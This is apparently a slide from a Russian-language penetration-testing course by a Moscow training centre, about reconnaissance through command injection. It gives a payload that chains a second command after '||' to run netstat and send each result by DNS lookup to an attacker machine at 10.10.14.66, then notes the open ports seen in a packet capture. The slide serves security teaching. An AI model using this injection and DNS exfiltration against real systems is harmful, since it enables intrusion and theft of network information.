 Посмотрим
сетевые подключения
netstat -an
И через инъекцию:
|| FOR /F "tokens=2" %i in ('netstat –an') do
nslookup %i 10.10.14.66
Ответ видим в Ethereal на Kali
• Открыты порты 21, 80 и 8080
• Мы это и так знали
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 27